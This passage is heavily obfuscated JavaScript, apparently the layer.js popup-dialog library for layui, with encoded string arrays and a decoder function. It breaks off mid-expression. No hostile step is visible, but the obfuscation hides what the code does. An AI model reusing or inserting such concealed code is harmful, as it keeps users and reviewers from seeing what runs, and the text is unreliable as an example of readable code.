concat((function(){return['WRybWPpdSSkHWQ9dWQdcP8o3W6u','W6xdVCodsCoi','W5VcRfjlhW','wgvPW4j6','WOtcHKpdR8kU','WQJdTe9Wia','WQ8/WO/dGSkC','vmkRW7rZaG','WOBcGmoWW5v7s8kA','dW09W6aN','o2hdJJ4lW6lcPffo','WQtdQmoFWRml','wh7dLY/cLmoSWOXR','ECoTWQNdS3i','kJqhW5uN','A8k/W6jDkq','WRWQW7ZdVSoJ','CXNdGSo+pmkTjSoOW7VdHvtcUCobW5e','W4VdOSoHzmob','sCoQhmkO','k8kuWP7dImocW5hcRISC','bmoTzIDm','W6X9WO7dKMRdLa','FmorWONdIghcOW','f8oVDsXt','WOddLCkigCkAeIZdTLZdPmkCW6xdRtFdT8oNt0FcHq','W4ldNSoob0C','t8o5WRJcSCoV','tSoSWOtcOSo6','WQJcGCkbWPruW7K','W6dcTCkFW65pD0BcIvNdUaftyXpcNJZcNgFcOCoykmkammkr','WRKoW4BdQSoz','C8oxWOdcQ8oy','lMxdVsiT','iL3dIHuI','W7NcSCoodwW','WObNW5uI','W6JdMmkGjCko','hKXKqa','cubafSo2','r8o4dSkPkCk5bmoamhC','mSotib9y','BSkKWO3cQSkP','iKRdQGGc','igLbr0a','WOPSW4umW7mjxq','WPFdKCo1WPu3','zCk0W5DApq','CCodWOe','WQpcJ1BdLSk0','wgldLYG','x0vFW6Lz','W4/dI8kmaq','WRnBWPOqyXvl','W4ZdMc7dSLC','WPmEW6hdJ8oclq','W7r/WQ3dSgm','WRf6WQ0buW','yMDLW78','bSoYcCkJoCkKzCojn3PicmoaW7HsWRhcN8kQrq','W7BcM8kirmkf','W53dJCkqdmkk','WQzDW6SBW4G','nCkDWO/dPSot','jCkuWOJdO8ocW5tcIZykW718W48','W5BdL8ovBCog','WRNdKCooWRW5','nv/cNSk9Bmo0a8ogW43dIf3cVW','W4r/WOHcW7PHeui','WRZcH8oKymo6W4y5BmkXWQ3dJupdUG','gmoMBWDK','j1j0y1O','emoPaby','WOP7W70yW6G','WQpdUmkd','WP0uuCk1','WOBcJCkF','bePQz3RcKHRdMW','F8owWPBdNNBdUxXUoeRcHqKgW69rWRSuW5u'].concat((function(){return['rCoIrCkc','W5xcGmk/WOuL','WPBcHSoG','WRBdPCoL','drdcR8kcWP8','WPCpwmkkW4S','W5JcONLnlq','FSk/W55qm3pdUueczq','aLv6A0y','WORdRSokmKbty8kDymonW4zjASoeW5aPoZjDWQ7dQLZdNxfFWPfvwKmmlCkqv8kjda','raqJja','uSkiWQZcUmkz','m8kaWQTpjwnYzSkn','v8obWPRdN24','W65cWPGkCW8vWOJcRuH4rdHYEwNdTSoIqrm','WPJdJ3funta','sSo5WQdcQq','WQtcGMVdJSkJ','W6dcOSkex8kO','WQu2Emk4W40','W6VcNSkJWOiF','WO/dTmkOmW','bKtdRWuQ','tSo3bSk+','W5xdKX7dGwS','W73dQmoljgy','WR8eWQRdLmkg','W5ZcR8o2WOS','bJWxW5ymCLf7W53dKG','WQRdUSoFj3m','p3xdOaWF','WOldUCkbWRnV','sHyXjsbM','WQOUW5tdJCoe','mZWhW70I','WOddNCoeWRWZ','W5FcHu5PcW','WOhcOq1MWQy','W4RcP8o6WOzX','WQ1VFg9hW5GVwSkWW5OyaG/dIq','W79MgmkrAG','WOpdImoTWQmO','W7pcK3TRmW','B8oBWP3cOmovBa','W6pcL8oXWRfX','DCknW5DSpW','WRFdGCo0eNW','sCoOWRZcOSoSWPK','DWldL8o7','W7RcGSoRFq','W6VdPSoUeg3dUa8','WOJcL8kc','rSoMWQVcS8o7WPJcUuy','W4DgpSk1ya','xh/dLW','W7ThjmkJCG','W7ddPSosra','wmoLuCkuoG','rCoYrCku','BmoQWR3cR8ov','WRRdJ1TkiG','WQpdVSoOoq','W6vcWOxdTx8','hK1AEgi','W7dcU8o3g2FdUq','WQJdTKP3ka','W7hdO8ovWQCuWRxcLd7cOmk7WOVdVfW','FciXeZu','yatdICo8pmkTjG','WOtcISkyWQi','cqZcH8kn','m8kgWRm','WPyDW73dICoBia','WPNcRc1NWQC','WRCTW6ldQSob','WRZcHrTNWQm','smkIWOVcH8kw','W6xdNSoRmNe','W6lcH8kbWPqtWQq'].concat((function(){return['WPZdR8oKkf4','d3DXfmoy','WOv6W5SaW7a','W4ZdK8oblLfk','o3ldNcGCW57cLvDziI4','W795WO7dLwa','WOn+W6uLW78','mruFW5iN','W6hcImk6WQOK','W4dcK8k1tmk2','pgP5zuq','W796WO/dKMddIvW','W5FdTmogjW','WQ3dSmoEu8kneeFdSLJcGLnSW5LVaYfPWO3cOeaKW48NfslcR8oMzCo+tKldJCkXurLGW47dRq','WO3cQmk9WRtdGG','W451s8ozW4vVW57cJmkydmot','w8oAqmkumcW','WRewWRnMW7W','umkQWOBcJSkbWOBcUmomW6VdPSkxzsO','zmonWOC','WQFdOSktWQG','W5VcP8oMWPD9','WP1Zt8oDW5KhW5JcICkEf8ouWQBdGa','WPRcG8o2W4r4vmkgW5K','b8o8hWboESkDWQy','otSeW7q5','WPKxW73dMSokjSoMWPDXWPvaWPFdJG','ASoTeSkzjG','zCoUWQ7cHCoE','zSk9WQNcQSkF','W7ldTCoutCoi','nmk+WQHpbg4','W5dcM8ompe0','sIhdTmoSpG','uw3dNZ/cHCoX','W41LuCoBW4np','WOCTWOnc','WRHBW5OkW6W','WQv8BvHnW5eTsa','dZudW4G9F217','W5FcPmovvmo+','W43cMNzmmW','W7RcUCklWRm0','erdcKCkC','fmo/smk5imkSo8owAYfbg8kuW79EW6/cMSkXwqGiW53cUSovW6ldLW','W6ldT8oeku0','W5WivCkIW6NcJGnWfepcJCoNW5BcSghcMW','BmosmCkIcG','W7/dJ8k/gCk/','WOxdTCkSWQjl','W5nLtmoiW5HvW54','W4fbkCkXEq','W4FdNCk+gSko','bI8fW4aBtNH3W5ZdJMu','AX/dISoK','WQpcIrriWRy','WOFdKKTdhG','W4RcP8oSWOC','umo/qCkd','BhPMW7C','a3DX','W7JcUu1gk0y','i3r+s38','WO7dMmoweee','W4vqE8otW70','W7FcP2TGmq','WPhcL8kyWRZdOW','W6pcQSoYgea','WQddV8otWQm/W7NcKJ8','obhcUmkIWOK','lSoMucj1','n8o6W5TAlhhdKefmnW','tb0W','W6lcG8oSWQr2','WPRcRKldVCkJ','W4ldU8on','A8k8W5Dxfq','W7tcN8oODq','dCkKWOZdGSok'].concat((function(){return['WRDMWOW0uG','W5/cVv5ZfG','eN7dIt45','rMvrW5vA','WRKTfmoGtSkOWR4','s8oXbSk8jCkQ','q8otqmkska','WOBdISoqWOmI','W5ZcN8oQeMy','WQRdT8kEWQ9JAM7dKWBcVGTjaeRcRhtdQa','WOFdLmkYb2K','imkbWOxdRSoQ','dgjVAxC','uvjHdNFcMH7dKmkUWPhdTCkNdWf4sgeJo8ojFmo8j0FdTainvmkWWPmcwW','W7/cUmk0WRqg','WRmmW53dICo+','fblcHCkkWPq','WQKQfmoR','W7lcQSoReMVdVbqI','ASkTWPZcMmk5','WRurWONdSmkNWO8','zSkCW5XNja','e8oqDc50','x3bjW750','WR8BWOtdOSkG','WOK5WObqW7jWEa8J','W7ddUCot','WOinua','WRDgWPWbyW','WPfOW44QW7izsW','kv1Sve4','rhPKW5Lb','W4vfWQBdTgW','W5O+W4zaW7TLxXnUW51+WPxdPSobWPW6hmkrzNBcOmoWurddMLrOygDJt8kfW4PphmoMW5lcIuKonftcNmk/j8oyW4/dP8ocWP91WRJdOhrPDmkndSkzBh3cR1mfauy5E1e5WPeQbCktymk9pSkTF8k+oehdRKJdGmkkzvmKWQS7W7WxWORcUCoAW6NdHqJcHmoKmmocWOXrW73dMvHzWP4OWRpdSrFdJ8k7W51kWQfqE8k/xmkmf8oJW6mtBfJcSG','WR3dNSo8WQuO','W73cQSo+g3VdSG','WR/dVCohcNK','W6rRoCkzsG','WRZdICkQa0G','sSoQbG','WOpdO8oLdwm','W7FcJCkkqSkP','W7P8WPNdG2e','egFdMdxcLCoSW45PDv/dMCo5ob7cSSoZ','v8oOrCk8mq','sSk7W7P6ja','W7hdLa7dLq','W5BcRwXGWQ7dQJpcS8ojW4hdLtHAW5/dT0ddHHz0W6y6hM5/kCkCDCoFdfzAWOBdNCo+WQddHSkqW4O6pSk5','WPBcMSo+W4zYxCkDW4S','axXHmmouWQJdVtrNqmoAkW','WQlcVLRdJSkt','kXNcR8kBWQK','eCkqWQ/dLCoj','W5dcHgLLpq','W6FdMJRcJCo+umooWQ8sW6xdPCkPBa','W5fbuCoYW68','WPvWW4WQ','WQb8W4hdHwNdHLTfuXnHWR1XaKznW5ZdIG7cImkuW7HjWPnLWPNcJ2iOWPpdK00X','zmoUWRJdGxm','wCkmW6rfkW','xseohZC','W75miSkmvG','WRZdGmo2bhC','hCo9vtS','W4n6bCkwva','WQ44dCoG','W5FdQSoFl1PwuSkqAmkbW4e','WQ3dPCkLWRLE','W43cUSo2WPe','nCkwWPtdR8olW5tcNsWy','DCoyWOpdL2VcOa','WRpcP8oyW7b7','umkKrKezaCkSWR3cOvPfcq','BfNdIXRcLG','W6ZcVSouqCo8','WRmSgSo1uSk5WPe','W73cN8oXAW','WPfBWR8bqq','WRuNg8o2rCkO'].concat((function(){return['WRFdSSo1pL9GW4/cLCklCq','BZVdQCoUnG','WOdcTtLMWRddSG','WOnSW5OGW64i','DIFdIYepW6xcGWmCjJTghSkarrxcRSkeuSoAm8kGb8kbW63cLXDB','ig7dNcel','FmkuW6PCfW','WOCXWO9o','jSkdWP9Bnq','WP4ftCkUW7xdIKj9df/cMSk4WPJcSM7cL8kszra','WPhdUmoeove','WP7cRtXW','vHG4iq','WPmvW7tdGmokmmoM','W79HWQ/dQLe','WQGQjmoJzW','umoeuCkwga','iMXDoSoc','WQRdOSo/WRWD','W4tcG8oOWQH0','ih7dMcG','W5xdTCobpLfCzCkVAmkdW4fkFa','AmkyW4nWpW','W6pdQCkGbCkk','BmocWO7cLCot','W7fGWQ/dR1i','z3PMW5PzzmkdW6a','amk5dCkljZdcTmouWRK','W7RcQf5lia','W7VcPLTidG','WOa0DSktW7e','W5xcU8oAWQT4','W5rNwmoZW4C','W57cICoTWQ1f','W67cQM9ecW','eMbLfa','W7hcMSkCWPizWRNdJKydnmokWQ7cIq','WPubqmkiW6JcNKj5','WPSuW6C','WP4buSkV','fmkMWPBdUSoX','d8o7qG','WP3dKLfxea','W7tcHSkwWOuy','W5NcH8k6sSkh','WQT+FfG','yCoRWP/cLSoB','dmkTWQtdPCol','rmk8WQ7cQCkv','F8kOW5a','CSocWPVdLeJcSNLP','WOZcMCkkdmkochlcPX/dSCkyW67cTtRcS8oQqLhcHZ9+WQzrWQ1sWPddV8kozMykWP7dSSk6W5K','aSkLWQ3dT8ov','nCkuWPFcJ0hdP10MBvpdNxqTWQKaW6XBWPldGeJcKSkTbCoD','W7dcV8oZda','WPylESkvW5O','FSk/W4bAkxpdM0e','W6NdSZpdK0a','tSoWWQlcL8oC','WR8DWONdSW','W5JcUCowu8o1','W5RdTCoolG','WOLwWRmLyG','rX8LmIbGamkbtZBcPmk7rCkee8k+W4Wx','rNv0cmovWRxcOJfKtmolpmoAumk7wCoFW4il','W6pdGSofASoH','W5VdT30YW7tdKWpcI8kGWO/dQG','W7BdIG/dH10','WR7cV8o6W4fz','Ca7dI8oToSk3','W4tcHSkU','W7VcVvm','itK/W5Cm','WOmBWOxdTSk3','WOZdP8kTWOLT','WRddGSo+lxq','W7JdQmkDnCkJ','W53dNmo6j3S','WO7dJ8knWOXZ'].concat((function(){return['W6pcJCo6WPfX','W7JcPuK','bHy7W6Gy','WQP/WOWwDb8','W647o8ooCmk0WPa','nmkqWPxdQCoDW5hcPYq','W7hcHmoZFmokW4fW','WQ9YFe9fW5K','W69NCSoLW7m','lWxcOmkDWOG','awLaFLe','u8kLWPO','uwNdKYNcG8oX','nCkbWR4','W4b5tSowW7W','WOy9BSkPW7e','W4ZdSa/dTMu','W73dTCooqmoFxLVdUK8','DCo+WQhcS8oh','W4jZta','WQBdUmoOkvvIW5C','smkYWO/cJG','q8onECkekW','W73cJ8oHwSoJW45NCW','WRBdV8oPkG','WRi5W7hdRmoy','WOxdHw5U','ySkoW71jgNzGz8oeW6redh4znCkPefVcVmobk8k7ia/cRY52rMOLWQ7dU8klpSkcjmokWRDvW4VdOCoBtdlcLmk/eCoaaKisofGWWOpdUSoHW73cMwj1tmo2WRnSWR7cK37dQYPSWPRcM1ddHZVdQmo6iLxcNCkoW4NcKmonW5pdOG0SdaRdVerIwSo2WOfPrCoMo00LWOBcNIaDW7ueW6W8txVdGuhdVanzsx9uWRdcHrpcMCoCWR3dUCkgkMu','WQSYxmkAW74','WRmXWPBdUSkb','WP4lvCk/W7u','B1JdRWVcTa','WOdcHSkyWRxdQfW','n3Xzbmon','WPNcKanYWQ4','BhPWW7zt','WOVcTILI','W4ldMmkqbCkDfa','hSo9tWHoWQVcJw8','ACkAWOBdLwdcSMC','jSk+WOrJba','W7lcP8oSxCov','smoCrCkObq','WPNcLmoQW4n3fCkfW48/WPbBoSoDWOdcVSkowa','WOlcPSkFWRpdGa','WRFdQmo/sK/dMezYW5hdVCoUgtBdVCkuaW','WQFcKCoxW7Tm','WPjTW74CW6u','me97g8o1','WPVdL8kZdKK','W7xcQerwla8dymkOW4jWuSkLW78L','WOxcH8o2W4b7vSkDW6OJWPniySoLWP0','kaKzW5mt','uZ0veYK','imovoZ9A','fJZcRSkMWQS','WOZcUSkGWQFdPq','rCoeWOhcOmoC','l8o7gWvr','W7/dLbldLxy','W5hcNCkQxq','ySogWQRcR8on','W4/dJSo4aLy','WO0BWQxdS8kY','WOSWWPnqW7jGqXC9','WPlcKmkcWQhdGW','omoMrYbh','WQlcJSkQWRldRW','DmkmW4fujG','WOBcPexdRCkj','W7BcR8oVWRru','ymk7W4PAnZVdKvSsCSks','WOhcPmoCW7H9','emo5hry','W7hcRfrelvy','jSkbWPTGgW','ymoBWOdcLmojysRcNq','WOtcIXHaWPa','WR82WRfpW6q'].concat((function(){return['WOTYB156','WOKnW7ddJCoko8oH','WRxcG2ddMa','W6pdTmkigSkM','vSoUqCkYkJZcKCoyWRrRW4pcHhi','k3r9jSor','W5tcH3fkeq','WOJdM8kjWP1P','W6/cKCoRwSoC','W4NcSmkXqmkD','WQbXWOJdKcxdJKWlta','rCkFW7H3mq','DmoDWOBcRSonBdu','CCoRWOBcT8oU','W73dG8kJcmkx','ur8N','WRPZFNLY','WRNdQCovWQm','WO8NWPDlW7G','W6hcHCoEhvS','ymk/W5vl','WOabr8kYW6BcGN1OfeJcNa','qHOdjI4','W41hl8kZCq','WRVdLCkZdhK','xCk/WOVcMq','WPSmW6FdNa','AGJdImoM','WPyzW6RdI8oDzCoIWQL8','WOBcKCkcWQtdO1BcHG','WR5ZEe8','WOepxCk1','W7tdUSot','WPdcRqPcWPy','f8oGhbPF','tmo1WPJcHmol','W4LBoCkM','WO4bW6pdIW','W57cGCkAWPef','W4hdJmkDbCkDm2tdS1RdTCkn','WQJcTmkMWQJdKG','WQzBF1HM','raaNmYT2','C8oxWOtcTa','dGhcRW','ymk/W51ymx4','ErZdKCoEaW','W5/dJZZdM2G','W4ZcVSoGjxNcI1eOm8oZW6nMBSoccCktfapcSSo5r8ofW67cKSoBW5eGcGNdLSoWmmkXW7a','W77cJ8oQsSo2','FCoyWRBdR2y','W7JdRmogtCoc','WQRdUCkgWR5J','w8oQmq','W7DTzCo0W6e','ArJdQCoBka','v8oSWQJcQmoOWPpcJLNcHJpcGW','WOdcVgJdTmk+','W4BdK8kLnSkj','W4VdRCoWFmov','WO/cSZLKWOS','W4FcVmodWRrH','W6FcQmkUwSk0','auz0w33cLqZdKmoW','rSoVWQ7cL8oQ','WONcQcnWWQC','z8k/W4Pknq','WQ9LW4GIW5y','WP3dMmkWlxy','WRazWOddUCk2WP9s','WPmvW7tdNCoklq','WPu8WPrmW7TOEa8J','tx/dLJZcSmo3WOX1DuhdNCo/FbZcVq','W69+WOJdIa','WPNcRcn0','WQvcWPa/yG','W4VdLrNdIKm','jvzMqeu','WPDtW54xW5a'].concat((function(){return['WOxcVq95WRO','WQ/cRbLvWO8','WQJdSCogWQ4','WO4rW6pdOSoklSoM','WQe9WQNdKCkP','FmoQECkxfa','mCkYWOpdTCoZ','WOr7W44GW64','FCkMWO/cV8k4','WQvKzevkW5K','W5BcNmkYqW','WQ/dHSoZoej1','t8k/WOBcH8kw','kSkuWP/dTCooWPxcPsirW7PIWOFdGmkMrW','WOGnW70','Ba3dGCo7pmk3bSodW64','WQRcVwRdR8k8','WQRdOCkMWR1l','W6xdU8o7sSoAfLNdKeRcGGS','uxldUJBcMa','WPmqqmkP','W5fmbmkNuG','W4NcP2rIaG','faBcUmkDWPNcVSo2A1m','zCk8W4fEkhm','W73dKGNdHx/dJmkUiq','W5BcGmkWsW','WO4TWOnf','W7xdHmoZsSoN','WR7dPCohWRuoW6FcNJZcPG','WQiuW7BdJCoC','kCk5WQZdJCow','emoOwcXqW6/cG2/dG8ojvW','W7ZdU8obqmoOh07dVG','WOZcSsbV','WPtcGCoNW4q','u8kTWPNcMmkwW5/cJConW7i','WORcNuBdJ8kw','etuWW6G/','WORdPSkaWRX6','WPNcKmo9W5fQua','WOZcRsjN','pCkdWRjze1z/Ea','fSkNW7tdQCkV','y8k8W5vmigi','fXRcRCkoWOu','W6pcV1nelq','ya3dKmoboa','WPRdQCkOlxu','WQHlWPauBHi','WRyOe8oU','bxv6aSofWP7dUZm','ueldLsRcGW','yNPSW7y','W7JcVuLr','W5RcLmoGWRTz','WRddGSo2evO','W4xcOmkSsmkA','ASkjW75Anq','WPmwW7FdI8ox','W4dcH8kSymkO','adCwW5uBy2S','kSkuWP/dTCooWPxcPsirW7PIWOFdMSkNqCkT','W4RcLSklWPaE','WP9ssufk','WQNdSSoOoKrK','WRefDCkPW5m','j3D4fSoe','W5VdU8oxjLfCDSkmAq','W4FcGCoSn3K','dfD9s3RcKG','tSoCWOlcQCof','WOCXtmkRW5G','W4FdGmoqW7/dR17cGmovebhdSW','WP3cRsH3WQO','W4hcImk1F8ko','W5TZsSo1W4u','W4lcQCogWQHx','WRhcNMa'].concat((function(){return['W77cN8oR','WONdH2jO','W4FdL8knbCkx','WPlcL8kiWQtdRG','fmoSsc5kWRy','WPdcVCoYWOj7W78','WPxdVmoaWQuj','CaKvbIC','sCoRhmk1','W4hcNmk9WOqA','C8oQCmkdaW','W6T8WOxdKM0','EmomWQuCnvyIl8oFW6vqwZbCzCk/wHNcVCkrB8oqcf3dPY8UgsP0W7/dVq','CSotWOVdUgJcTMXU','WQXdW7y3W4G','WRGRW7JdPSox','WOuZWO9aW7W','W7TWWPxdTNFdIfHthev0WOPPg1Of','kMHIrKC','W5vVtW','gbNcH8kYWOW','amo/pJ1T','dCo+fbzt','dCkcWOXPjW','eaBcKa','dmo9erP8','umkQWOBcNSkAWOBcTCodW7VdRSoiEhe/j24XW5W','u8oTWR/cQmol','dCkCWO5oea','W79MWPi','WReZpmosva','W4TlWQxcNmocmCobWOftWPG','oefSqMm','W79nWPNdVK8','FSoax8k8da','tSkjW5H3pq','WRxdOSkEWRzV','fNHXfCojWRldQhbXwSoE','WPekeCogvG','gLvKwNe','W5BcU8obhga','FCoyh8k2cq','cmoGvsvh','WOxcSmocW7Hi','WRf6WQ85qq','r8o4dSkPkCk5','dJpcHCkHWPu','F8k5W4fqkxRdRfOg','WQlcOCoeW5Dj','cY4F','W7ldPCoeD8oB','WRldT8kf','hadcG8khWQhcMSo+DG','tJKogam','r8oUdCk0','WPq6WPvkW61H','WOhdH8onkKi','WQ7dUmomWQOEW6FcKJW','uMRdGdNcICkOWO9KBupdJSkMFqBcUG','W5RdGmkzbq','W51Mp8kZza','W53dJmkka8kkchi','xhJdIt7cTW','tx/dMd7cLa','gCogqX5Z','W7zBWQJdKva','tIxdJSo+ca','W7FdTqBdHf4','WP/dOCobWQu7','mCkAWQLpbf92FCkEWQ5C','ymoBWOdcGSorFsVcNrWJWOaXAmoK','W5nLuSotW4fcW7JcICkEf8ou','lCoiiGT5','WQZcTGTSWPy','W6jDcmkIzG','W53dICkfcCkB','W4/cVCoX','W7NdSCoEqSofbW','WRKYdG'].concat((function(){return['WPq6WOTmW6fHBrqNWO17WPBdQSoaWPa','EubMW7fW','W5RdU8owl0y','WO5VW5O','sreUmZC/s8kgsJ0','WRlcH8oKymo6W4y5BmkXWQ3dJupdUSoMCMnWpG','W63dHbRdLq','vxNdUbVcLa','W5NdR8oBl0z6DmkrzSkfW5e','WQhdSCoCWQmiWRJcLJZcQmkLW5xdSuW','tdldLmoApq','b3zlA2y','WR7cLWDSWRq','sWNdVSoQoW','CmoeWPW','yGFdKW','W4pcT8k0WOC2','qGJdK8oHl8kMcSoJW7ZdIvdcR8oz','WOBdTmkXlq','W7BcNmo8CSoc','W5BdVHldGNy','hHRcMCkoWOtcMa','WOFdRCk7ch7cMrqZ','rIa/nqa','W4PLxmoYW44','W7XIbCkXzCoSWQxcV8o6W6VcMCkfW7RcLSkoiSodlmo0zsJdTgpcSW','qCoTj8kVomkmjSomoW','WOhdPSk6mNxcIt0UoCoM','WO1tW7ucW7m','WPlcIJzPWRu','W7RcUCksWRy0','WPZcK8oHW5DZxq','W4RcU8oSWObHWQJdSmk0','W7pcM8kAWPi','WPpcGmo9W5vQuCkgW4a','W7RcPCoJWQ5f','WOFcKmoGW4jXsSkm','W5f1tmou','WQniWQ0/AG','WPOgWPpdPCkX','WR7dLgPVcW','kHqxW5Cr','qCoZdW','lSkFWPTRaq','ESoAWOJdLwhcR2S','WPuRWP9pW7i','ueTjW5P+','WQPMW5q4W7C','Dmk/WQxcM8kR','W6VcM8oRWOjh','WOBdNSoFeL0','amkZb8ogEMlcP8o9WQzUW6xcJW','W7ddUSoEsa','ouv3r1a','W6NcP8ofd0O'];}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}());_0xb44e=function(){return _0x1cdbf2;};return _0xb44e();};!function(_0x2c8115,_0x3ac2b2){'use strict';var _0x36343b=_0x3e47,_0x4c2ce0={'elpZa':_0x36343b(0x44c,'bMie'),'Bzuga':function(_0x5e2bee,_0x2baefa){return _0x5e2bee+_0x2baefa;},'zmrhW':function(_0x5560a5,_0x2a7589){return _0x5560a5+_0x2a7589;},'Dofie':function(_0x4011de,_0x56c950){return _0x4011de+_0x56c950;},'ZvVAl':function(_0x24e4c8,_0x369b92){return _0x24e4c8!==_0x369b92;},'HqknQ':'ddsQp','LugVa':_0x36343b(0x609,'[%LY'),'KKlCv':function(_0x37113d,_0x3ad349){return _0x37113d(_0x3ad349);},'orwER':'body','aKBRF':function(_0x4e20b1,_0x1168fb){return _0x4e20b1(_0x1168fb);},'FaIEa':_0x36343b(0x693,'$Y8J'),'iaaXR':_0x36343b(0x239,'%OjZ'),'lwAgA':function(_0x5f444e,_0x1a218b){return _0x5f444e>_0x1a218b;},'DLYxF':function(_0x328b42,_0x5fc20b){return _0x328b42===_0x5fc20b;},'zaovz':function(_0x4d589c){return _0x4d589c();},'NmUrt':function(_0x3dfd5b,_0x3e2d9c){return _0x3dfd5b===_0x3e2d9c;},'PQjhm':_0x36343b(0x885,'[xln'),'Dytsz':_0x36343b(0x387,'0&]R'),'gjTpk':_0x36343b(0x805,'XvRO'),'IKKRM':function(_0x5f22da,_0x10ed22){return _0x5f22da==_0x10ed22;},'krAWt':'string','HHdEn':function(_0x3dfc66,_0x547ac2){return _0x3dfc66||_0x547ac2;},'SqPKU':_0x36343b(0x82d,'pUN)'),'xeiDA':function(_0x24d34e,_0x2d5d1b){return _0x24d34e+_0x2d5d1b;},'TSKov':_0x36343b(0x733,'e^rp'),'Ufurs':function(_0x1ed2cb,_0x12ce4a){return _0x1ed2cb(_0x12ce4a);},'DrZwh':function(_0x5b346f,_0x1cdec1){return _0x5b346f+_0x1cdec1;},'nCSSj':function(_0x5050e0,_0x206f62){return _0x5050e0===_0x206f62;},'zrrgX':_0x36343b(0x49f,'bMie'),'doNNF':function(_0x264f71,_0x5e3139){return _0x264f71 in _0x5e3139;},'QvVyP':_0x36343b(0x411,'Y[Yq'),'ycIsS':function(_0x5692b8,_0x79641c){return _0x5692b8(_0x79641c);},'qakPq':_0x36343b(0x615,'X9pF'),'RNWrM':_0x36343b(0x69a,'o*eh'),'WlMSh':_0x36343b(0x123,'86bQ'),'GTJJC':function(_0x4d7218,_0x599f1f){return _0x4d7218||_0x599f1f;},'NMnGc':_0x36343b(0x407,')Hqs'),'ixqho':'theme/','pqbSf':_0x36343b(0x120,'JzH3'),'ZXAII':function(_0x42657c,_0x3756f5){return _0x42657c+_0x3756f5;},'eklQW':function(_0x287c3f,_0x17911f){return _0x287c3f+_0x17911f;},'EdOJd':'default/layer.css?v=','zRvco':_0x36343b(0x323,'a^UV'),'DuHKb':function(_0x363ee4,_0x2b37a6){return _0x363ee4+_0x2b37a6;},'GOohS':_0x36343b(0x481,'ohdW'),'tQONc':_0x36343b(0x759,'Y(Y3'),'pEQNV':_0x36343b(0x76d,'3Fre'),'zbUoC':function(_0xcd4ace,_0x91cf83){return _0xcd4ace+_0x91cf83;},'Lntqy':function(_0x278673,_0x2b3511){return _0x278673+_0x2b3511;},'ZVqSQ':_0x36343b(0x6fc,'1Rj@'),'rIsTh':function(_0x232ed7,_0x3a84f8){return _0x232ed7+_0x3a84f8;},'hrjpf':function(_0x2790e9,_0x1f680e){return _0x2790e9+_0x1f680e;},'ksBcT':function(_0x4fbef4,_0x30ccca){return _0x4fbef4+_0x30ccca;},'OlZQW':'-msg','BSkHx':function(_0x27ab76,_0x53f7c2){return _0x27ab76-_0x53f7c2;},'rVrOL':function(_0xc1870,_0x3f14aa){return _0xc1870+_0x3f14aa;},'SojFr':_0x36343b(0x307,'abx5'),'TTpcQ':function(_0x5d9673,_0x390cc6){return _0x5d9673||_0x390cc6;},'yWdSz':function(_0x2a7bb9,_0x361e34){return _0x2a7bb9!==_0x361e34;},'ziFAT':_0x36343b(0x422,'0&]R'),'GoQeY':_0x36343b(0x807,'7dRZ'),'PbOzV':'btWYr','XBSKo':function(_0x28b42b){return _0x28b42b();},'STgRg':function(_0x58e7f9,_0xc85299,_0x1ff3cd){return _0x58e7f9(_0xc85299,_0x1ff3cd);},'yTWHb':_0x36343b(0x5f0,'l&8P'),'gcQjD':function(_0x485d43,_0x5c8983){return _0x485d43+_0x5c8983;},'lPNfo':_0x36343b(0x82a,'Y[Yq'),'SIbDY':_0x36343b(0x134,'Y[Yq'),'DllMh':function(_0x49f59f,_0x34bc4a){return _0x49f59f<_0x34bc4a;},'FrGoT':function(_0x131b16,_0x436c02){return _0x131b16+_0x436c02;},'NfPaT':_0x36343b(0x8ae,'DWnA'),'UXAka':_0x36343b(0x3cb,'pvCq'),'csdMc':_0x36343b(0x8b6,'BwyV'),'YVhAb':_0x36343b(0x274,'[%LY'),'peXjr':_0x36343b(0x2f1,')J$M'),'pZGTw':_0x36343b(0x748,'^KmV'),'QeLum':'WIVgc','noYTb':function(_0x2b074a,_0x24831e){return _0x2b074a+_0x24831e;},'NilJv':function(_0x368446,_0x3fa923){return _0x368446==_0x3fa923;},'TcFHH':'object','eiDxi':function(_0x402b51,_0x2a32e5){return _0x402b51===_0x2a32e5;},'hjLVf':function(_0x4c179d,_0x4e18dc){return _0x4c179d===_0x4e18dc;},'UyBPb':function(_0x49838b,_0x38b736){return _0x49838b+_0x38b736;},'meXiZ':function(_0x15aee1,_0x560165){return _0x15aee1+_0x560165;},'jsNSq':_0x36343b(0x4f5,'3Fre'),'NtFfi':function(_0x3e3ccf,_0x222e9e,_0xe6b4ff,_0x50014c){return _0x3e3ccf(_0x222e9e,_0xe6b4ff,_0x50014c);},'oYUgV':function(_0x3a5e04,_0x29d699){return _0x3a5e04+_0x29d699;},'wkgFM':_0x36343b(0xe6,'h]u^'),'dsgOl':_0x36343b(0x204,'o*eh'),'IcxhK':_0x36343b(0x2ef,'pnvm'),'MMazI':function(_0x368530,_0x9ef784){return _0x368530+_0x9ef784;},'xNzjw':function(_0x52a72b,_0x502d55){return _0x52a72b+_0x502d55;},'vISAy':function(_0x4d433f,_0x4c6463){return _0x4d433f+_0x4c6463;},'qSROB':function(_0x17b2ca,_0x372f51){return _0x17b2ca+_0x372f51;},'fpMCU':function(_0x7ef249,_0x17b031){return _0x7ef249+_0x17b031;},'xVrkc':function(_0x492d30,_0xf787b3){return _0x492d30+_0xf787b3;},'tAkzC':function(_0xd2d113,_0x15975b){return _0xd2d113+_0x15975b;},'Ufalw':function(_0x991068,_0x8defc1){return _0x991068+_0x8defc1;},'Yxbun':function(_0x556726,_0x3f14c9){return _0x556726+_0x3f14c9;},'EhzpL':function(_0x258ed8,_0x19172a){return _0x258ed8+_0x19172a;},'VBvYB':function(_0x3bc75a,_0x165d3f){return _0x3bc75a+_0x165d3f;},'ppFAw':function(_0x290e6a,_0x3d404f){return _0x290e6a+_0x3d404f;},'oLJMq':function(_0x4160e4,_0x185425){return _0x4160e4+_0x185425;},'GglTY':function(_0x34e2ef,_0x14172c){return _0x34e2ef+_0x14172c;},'HJsCE':function(_0x3cb960,_0x24f005){return _0x3cb960!=_0x24f005;},'DoEjJ':_0x36343b(0x3ea,'a^UV'),'SfXpw':_0x36343b(0x16d,'pnvm'),'hjiVm':'\x22\x20type=\x22','VcoXW':_0x36343b(0x3d9,'whG]'),'vEnws':_0x36343b(0x8a4,'ohdW'),'vsAts':_0x36343b(0x7c6,'k[rc'),'MFRNN':';height:','TZCwC':_0x36343b(0x58a,'k[rc'),'QvONt':function(_0x45f25b,_0x26ecc2){return 